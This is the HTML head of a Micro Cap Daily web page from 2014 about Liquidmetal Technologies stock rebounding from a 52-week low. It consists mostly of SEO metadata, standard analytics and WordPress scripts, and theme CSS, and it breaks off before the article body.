

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/
body_size: 44482
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/Liquidmetal1-e1418650853839.jpeg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/Liquidmetal1-e1418650853839.jpeg" />
  <meta property="og:url" content="https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/" />
<meta property="og:title" content="Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady" />
<meta property="og:description" content="Liquidmetal Technologies Inc (OTCBB:LQMT) is making a strong, steady move up on accelerating volume after hitting a recent 52 week low of $0.102. The reversal comes as a huge welcome for shareholders who have endured months of a steadily declining LQMT share price. This Company has a ton to offer and used to be a [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/">
<meta name="twitter:title" content="Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady">
<meta name="twitter:description" content="Liquidmetal Technologies Inc (OTCBB:LQMT) is making a strong, steady move up on accelerating volume after hitting a recent 52 week low of $0.102. The reversal comes as a huge welcome for shareholders who have endured months of a steadily declining LQMT share price. This Company has a ton to offer and used to be a [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady" />
	<meta property="og:description" content="Liquidmetal Technologies Inc (OTCBB:LQMT) is making a strong, steady move up on accelerating volume after hitting a recent 52 week low of $0.102. The reversal comes as a huge welcome for shareholders who have endured months of a steadily declining LQMT share price. This Company has a ton to offer and used to be a [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2014-12-15T13:41:30+00:00" />
	<meta property="article:modified_time" content="2014-12-30T16:12:00+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2014/12/Liquidmetal1-e1418650853839.jpeg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="202" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="James Elliot" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Elliot" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/","url":"https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/","name":"Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/#primaryimage"},"image":{"@id":"https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2014/12/Liquidmetal1-e1418650853839.jpeg","datePublished":"2014-12-15T13:41:30+00:00","dateModified":"2014-12-30T16:12:00+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/d61552f108edfdc2d17c8896485122ef"},"breadcrumb":{"@id":"https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2014/12/Liquidmetal1-e1418650853839.jpeg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2014/12/Liquidmetal1-e1418650853839.jpeg","width":350,"height":202},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/d61552f108edfdc2d17c8896485122ef","name":"James Elliot","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1352528dea858468cd576787cdf771c69eaa795b39f6b38a3622506f81d68019?s=96&d=mm&r=g","caption":"James Elliot"},"sameAs":["https://microcapdaily.wpengine.com/analysts-contributors/?uid=10"],"url":"https://microcapdaily.com/author/james-elliot/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Liquidmetal Technologies Inc (OTCBB:LQMT) Moving Strong and Steady Comments Feed" href="https://microcapdaily.com/liquidmetal-technologies-inc-otcbblqmt-moving-strong-and-steady/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
#mvp-content-main ol a,
.mvp-post-add-main p a,
.mvp-post-add-main ul a,
.mvp-post-add-main ol a {
	box-shadow: inset 0 -4px 0 #197c9f;
	}

#mvp-content-main p a:hover,
#mvp-content-main ul a:hover,
#mvp-content-main ol a:hover,
.mvp-post-add-main p a:hover,
.mvp-post-add-main ul a:hover,
.mvp-post-add-main ol a:hover {
	background: #197c9f;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #197c9f;
	}

#mvp-side-wrap a:hover {
	color: #197c9f;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #197c9f;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
